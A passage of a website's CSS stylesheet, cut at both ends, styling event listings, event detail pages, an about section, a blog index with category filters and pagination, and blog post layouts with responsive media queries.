    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__evt__con .links a {
        font-size: 13px;
    }
}
.events__evt__con .links a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__evt__con .links a svg * {
    stroke: #0d223f;
}
.events__evt__con .links a:hover {
    color: #0d223f;
}
.events__evt__con .links a:hover svg {
    transform: translateX(5px);
}
.events__evt__con .links a:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 767px) {
    .events__evt__con .links a:not(:last-child) {
        margin-right: 0;
        margin-bottom: 9px;
    }
}
.events__evt__con .infos {
    display: none;
}
@media (max-width: 1024px) {
    .events__evt__con .infos {
        display: flex;
        flex-direction: column;
        margin-bottom: 25px;
    }
}
@media (max-width: 1024px) and (max-width: 767px) {
    .events__evt__con .infos {
        margin-bottom: 15px;
    }
}
.events__evt__con .infos .location-date,
.events__evt__con .infos .price {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 16px;
    color: #0d223f;
}
@media (max-width: 767px) {
    .events__evt__con .infos .location-date,
.events__evt__con .infos .price {
        font-size: 15px;
    }
}
.events__evt__con .infos .price {
    margin-top: 5px;
}
@media (max-width: 1499px) {
    .events__evt__desc {
        width: 70%;
    }
}
@media (max-width: 1199px) {
    .events__evt__desc {
        width: 60%;
    }
}
@media (max-width: 1024px) {
    .events__evt__desc {
        width: 100%;
    }
}
.events__evt__featured {
    width: 20%;
    overflow: hidden;
}
@media (max-width: 1299px) {
    .events__evt__featured {
        width: 26%;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured {
        width: 36%;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured {
        width: 100%;
        margin-bottom: 40px;
    }
}
.events__evt__featured img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
       object-fit: cover;
    transition: 0.5s;
}
@media (max-width: 1440px) {
    .events__evt__featured img {
        height: 120px;
    }
}
@media (max-width: 1299px) {
    .events__evt__featured img {
        height: 150px;
    }
}
@media (max-width: 1199px) {
    .events__evt__featured img {
        height: 190px;
    }
}
@media (max-width: 1024px) {
    .events__evt__featured img {
        height: auto;
    }
}
.events__evt__featured img:hover {
    transform: scale(1.1, 1.1);
}
.events__past {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1024px) {
    .events__past {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .events__past {
        padding: 50px 18px 50px 18px !important;
    }
}
.events__past__header {
    position: relative;
    width: 68%;
    margin: 0 0 120px auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1469px) {
    .events__past__header {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .events__past__header {
        flex-direction: column;
        align-items: flex-start;
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .events__past__header {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .events__past__header {
        width: 100%;
        margin-bottom: 60px;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .events__past__header {
        margin-bottom: 30px;
    }
}
.events__past__header h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1299px) {
    .events__past__header h2 {
        margin-bottom: 20px;
    }
}
@media (max-width: 1199px) {
    .events__past__header h2 {
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .events__past__header h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .events__past__header h2 {
        font-size: 24px;
    }
}
.events__past__header a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .events__past__header a {
        font-size: 12px;
    }
}
.events__past__header a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.events__past__header a svg * {
    stroke: #0d223f;
}
.events__past__header a:hover {
    color: #0d223f;
}
.events__past__header a:hover svg {
    transform: translateX(5px);
}
.events__past .price {
    display: none;
}
.events__past .links a:last-child {
    display: none;
}
.events .fpart__newsletter, .events .fpart__social {
    background-color: #fff !important;
}
.events .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .events .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .events .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}

.event {
    position: relative;
}
.event__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
}
@media (max-width: 1440px) {
    .event__main {
        padding-top: 60px;
    }
}
@media (max-width: 1439px) {
    .event__main {
        justify-content: space-between;
    }
}
@media (max-width: 1024px) {
    .event__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__main {
        padding: 0px 18px 50px 18px !important;
    }
}
.event__details {
    position: relative;
    width: 24.35%;
}
@media (max-width: 1024px) {
    .event__details {
        width: 100%;
    }
}
.event__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.event__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__pricing {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__pricing {
        padding: 20px;
        width: calc( 100% + 36px );
        transform: translateX(-18px);
    }
}
.event__details__pricing h3 {
    margin-bottom: 20px;
}
.event__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.event__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .event__details__pricing p {
        margin-bottom: 10px;
    }
}
.event__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .event__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.event__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .event__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.event__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .event__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .event__details__dat {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .event__details__dat {
        padding: 0;
    }
}
.event__details__dat ul {
    margin-bottom: 17px;
}
.event__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.event__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.event__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.event__details__dat a.gc {
    margin-bottom: 10px;
}
.event__details__dat a:hover {
    color: #0d223f;
}
.event__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .event__details__location {
        padding: 0 30px;
    }
}
@media (max-width: 767px) {
    .event__details__location {
        padding: 0;
    }
}
.event__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.event__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.event__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.event__details__location a:hover {
    color: #0d223f;
}
.event__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.event__desc {
    position: relative;
    width: 53.5%;
    margin-left: 7.5%;
}
@media (max-width: 1439px) {
    .event__desc {
        width: 67.5%;
        margin-left: 0;
    }
}
@media (max-width: 1199px) {
    .event__desc {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__desc {
        width: 100%;
        margin-top: 20px;
        padding-left: 28px;
    }
}
@media (max-width: 767px) {
    .event__desc {
        padding-left: 0;
    }
}
.event__desc h1,
.event__desc h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 40px;
    margin-bottom: 15px;
}
.event__desc h1:first-child,
.event__desc h2:first-child {
    margin-bottom: 60px;
}
@media (max-width: 1440px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 40px;
        margin-top: 0 !important;
    }
}
@media (max-width: 767px) {
    .event__desc h1:first-child,
.event__desc h2:first-child {
        margin-bottom: 20px;
        margin-top: 0 !important;
    }
}
@media (max-width: 1024px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .event__desc h1,
.event__desc h2 {
        font-size: 20px;
    }
}
.event__desc h3,
.event__desc h4 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h3,
.event__desc h4 {
        font-size: 18px;
    }
}
.event__desc h5,
.event__desc h6 {
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    margin-top: 35px;
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc h5,
.event__desc h6 {
        font-size: 16px;
    }
}
.event__desc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
}
.event__desc p:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc p:not(:last-child) {
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .event__desc p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc p {
        font-size: 15px;
    }
}
.event__desc img {
    width: 100%;
    margin: 60px 0;
}
@media (max-width: 1024px) {
    .event__desc img {
        margin: 40px 0;
    }
}
@media (max-width: 767px) {
    .event__desc img {
        margin: 30px 0;
    }
}
.event__desc a {
    color: #ee403d;
}
.event__desc a:hover {
    color: #ee403d;
}
.event__desc ol {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ol {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ol {
        margin: 15px 0;
    }
}
.event__desc ol li {
    list-style: decimal;
}
.event__desc ul {
    margin: 20px 0;
    padding-left: 20px;
}
@media (max-width: 1024px) {
    .event__desc ul {
        margin: 20px 0;
    }
}
@media (max-width: 767px) {
    .event__desc ul {
        margin: 15px 0;
    }
}
.event__desc li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    list-style: disc;
    padding-left: 6px;
}
.event__desc li:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1024px) {
    .event__desc li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .event__desc li {
        font-size: 15px;
    }
}
.event__desc b,
.event__desc strong {
    font-family: "Eina04 Bold", arial;
}
.event__desc em {
    font-family: "Eina04-RegularItalic", arial;
}
.event .share li {
    list-style: none !important;
}
.event__gallery {
    position: relative;
    width: 100%;
    padding: 50px 80px 140px 220px;
}
@media (max-width: 1349px) {
    .event__gallery {
        padding-left: 80px;
    }
}
@media (max-width: 1024px) {
    .event__gallery {
        padding: 0px 48px 50px 80px !important;
    }
}
@media (max-width: 767px) {
    .event__gallery {
        padding: 0px 18px 20px 18px !important;
    }
}
.event__gallery h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    position: relative;
    width: 75.7%;
    margin: 0 0 60px auto;
}
@media (max-width: 1349px) {
    .event__gallery h2 {
        width: 67.5%;
    }
}
@media (max-width: 1199px) {
    .event__gallery h2 {
        font-size: 36px;
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .event__gallery h2 {
        font-size: 28px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .event__gallery h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event__gallery .swiper-wrapper {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .event__gallery .swiper-wrapper {
        flex-wrap: nowrap;
    }
}
.event__gallery .swiper-slide {
    width: 32%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide {
        width: 100%;
    }
}
.event__gallery .swiper-slide:nth-last-child(3), .event__gallery .swiper-slide:nth-last-child(2), .event__gallery .swiper-slide:last-child {
    margin-bottom: 0;
}
.event__gallery .swiper-slide img {
    height: 360px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1199px) {
    .event__gallery .swiper-slide img {
        height: 280px;
    }
}
@media (max-width: 899px) {
    .event__gallery .swiper-slide img {
        height: 220px;
    }
}
@media (max-width: 767px) {
    .event__gallery .swiper-slide img {
        height: 360px;
        width: 100%;
    }
}
@media (max-width: 449px) {
    .event__gallery .swiper-slide img {
        height: 300px;
    }
}
.event__related {
    position: relative;
    background-color: #ebf4f8;
    padding: 120px 80px;
}
@media (max-width: 1024px) {
    .event__related {
        padding: 80px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .event__related {
        padding: 50px 18px 50px 18px !important;
    }
}
.event__related h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #0d223f;
    position: relative;
    width: 68%;
    margin: 0 0 110px auto;
}
@media (max-width: 1469px) {
    .event__related h2 {
        width: 67.5%;
    }
}
@media (max-width: 1299px) {
    .event__related h2 {
        width: 66.5%;
    }
}
@media (max-width: 1199px) {
    .event__related h2 {
        width: 71%;
        font-size: 36px;
    }
}
@media (max-width: 1024px) {
    .event__related h2 {
        width: 100%;
        margin-bottom: 60px;
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .event__related h2 {
        margin-bottom: 30px;
        font-size: 24px;
    }
}
.event .fpart__newsletter, .event .fpart__social {
    background-color: #fff !important;
}
.event .fpart__newsletter form li:first-child input, .event .fpart__social form li:first-child input {
    background: #f4f7f9;
}
.event .fpart__newsletter form li:first-child input {
    background: #f4f7f9;
}
@media (max-width: 767px) {
    .event .fpart__newsletter form li:first-child input {
        background: #fff;
    }
}
@media (max-width: 767px) {
    .event .fpart__newsletter {
        background-color: #f4f7f9 !important;
    }
}
@media (max-width: 1024px) {
    .event.past-events .event__desc {
        margin-top: 20px;
    }
}

.about {
    position: relative;
}
.about__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .about__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .about__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .about__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .about__features {
        padding: 50px 30px;
    }
}
.about__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .about__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .about__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .about__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.about__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .about__feature h3 {
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .about__feature h3 {
        font-size: 20px;
    }
}
@media (max-width: 849px) {
    .about__feature h3 {
        font-size: 18px;
    }
}
.about__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .about__feature p {
        max-width: 410px;
    }
}
.about__feature svg {
    width: 60px;
}
.about__us {
    position: relative;
    width: 100%;
    padding: 160px 80px 170px 80px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .about__us {
        padding: 120px 80px 120px 80px;
    }
}
@media (max-width: 1199px) {
    .about__us {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .about__us {
        padding: 80px !important;
    }
}
@media (max-width: 767px) {
    .about__us {
        padding: 50px 18px 50px 18px !important;
    }
}
.about__us__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .about__us__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .about__us__con {
        width: 100%;
    }
}
.about__us__con:not(:last-child) {
    margin: 0 0 120px auto;
}
@media (max-width: 1024px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 100px;
    }
}
@media (max-width: 767px) {
    .about__us__con:not(:last-child) {
        margin-bottom: 50px;
    }
}
.about__us h2 {
    width: 100%;
    max-width: 760px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 45px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1024px) {
    .about__us h2 {
        font-size: 30px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .about__us h2 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
.about__us p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .about__us p {
        font-size: 16px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .about__us p {
        font-size: 15px;
    }
}
.about__us img {
    width: 100%;
    max-width: 760px;
    margin-top: 60px;
}
@media (max-width: 1024px) {
    .about__us img {
        max-width: none;
        margin-top: 20px;
    }
}

.blogs {
    position: relative;
}
.blogs__main {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 155px 80px 180px 140px;
}
@media (max-width: 1449px) {
    .blogs__main {
        padding-top: 100px;
        padding-right: 30px;
    }
}
@media (max-width: 1199px) {
    .blogs__main {
        padding: 100px 30px 180px 80px;
    }
}
@media (max-width: 1024px) {
    .blogs__main {
        padding: 0 48px 80px 48px;
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .blogs__main {
        padding: 0 18px 40px 18px;
    }
}
.blogs__categories {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
}
@media (max-width: 1024px) {
    .blogs__categories {
        padding: 0;
        width: 100%;
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .blogs__categories {
        margin: 20px auto 0 auto;
        width: 100%;
    }
}
@media (min-width: 1025px) {
    .blogs__categories__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .blogs__categories__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .blogs__categories__all {
        padding: 20px;
    }
}
.blogs__categories ul {
    font-size: 0;
}
.blogs__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blogs__categories .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a {
        color: #ee403d;
    }
}
.blogs__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.blogs__categories .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .blogs__categories .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .blogs__categories .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.blogs__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blogs__categories a {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a {
        color: #0d223f;
        font-size: 16px;
    }
}
.blogs__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blogs__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blogs__categories a:hover {
    color: #0d223f;
}
.blogs__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:hover:before {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.blogs__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
}
@media (max-width: 1024px) {
    .blogs__articles {
        width: 100%;
        padding-top: 50px;
    }
}
@media (max-width: 767px) {
    .blogs__articles {
        padding-top: 30px;
    }
}
.blogs__articles .article__header ul {
    display: flex;
}
.blogs__pagination {
    position: relative;
    width: 100%;
}
.blogs__pagination nav {
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767px) {
    .blogs__pagination nav {
        margin-top: 30px;
        flex-direction: column-reverse;
    }
}
.blogs__pagination .next {
    position: absolute;
    left: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .next {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .next {
        position: relative;
        width: 100%;
    }
}
.blogs__pagination .prev {
    position: absolute;
    right: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .prev {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .prev {
        position: relative;
        width: 100%;
        margin-top: 20px;
    }
}
.blogs__pagination .page-numbers {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers {
        font-size: 15px;
    }
}
@media (max-width: 1299px) {
    .blogs__pagination .page-numbers {
        display: none;
    }
}
.blogs__pagination .page-numbers:not(:last-child) {
    margin-right: 30px;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers:not(:last-child) {
        margin-right: 20px;
    }
}
.blogs__pagination .page-numbers:hover {
    color: #ee403d;
}
.blogs__pagination .page-numbers.current {
    position: relative;
    z-index: 1;
    color: #ee403d;
}
.blogs__pagination .page-numbers.current:before {
    content: "";
    width: 100%;
    height: 3px;
    background-color: #0d223f;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
}
.blogs__pagination .next,
.blogs__pagination .prev {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #ee403d;
    border-radius: 4px;
    padding: 17px 24px 15px 24px;
    text-transform: uppercase;
    transition: 0.34s;
}
.blogs__pagination .next:hover,
.blogs__pagination .prev:hover {
    color: #fff;
    background-color: #0d223f;
}

.blog__main {
    position: relative;
    width: 100%;
    padding: 120px 80px 70px 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1440px) {
    .blog__main {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .blog__main {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 767px) {
    .blog__main {
        padding: 20px 18px 50px 18px;
    }
}
.blog__main__info {
    width: 22%;
}
@media (max-width: 1024px) {
    .blog__main__info {
        display: none;
    }
}
.blog__main__tags {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    font-size: 18px;
    margin-bottom: 7px;
}
@media (max-width: 1199px) {
    .blog__main__tags .author {
        font-size: 17px;
    }
}
.blog__main__tags .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags .author:hover {
    color: #0d223f;
}
.blog__main__tags .author:hover span {
    color: #0d223f;
}
.blog__main__tags .date {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
    margin-bottom: 38px;
}
.blog__main__tags ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.blog__main__tags li:not(:last-child) {
    margin-bottom: 10px;
}
.blog__main__tags li:before {
    content: "#";
    display: block;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags li a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.blog__main__tags li:hover:before {
    color: #0d223f;
}
.blog__main__tags li:hover a {
    color: #0d223f;
}
.blog__main__categories {
    margin-top: 120px;
}
@media (max-width: 1199px) {
    .blog__main__categories {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main__categories {
        margin-top: 60px;
    }
}
.blog__main__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blog__main__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blog__main__categories .category.active a {
    color: #0d223f;
}
.blog__main__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
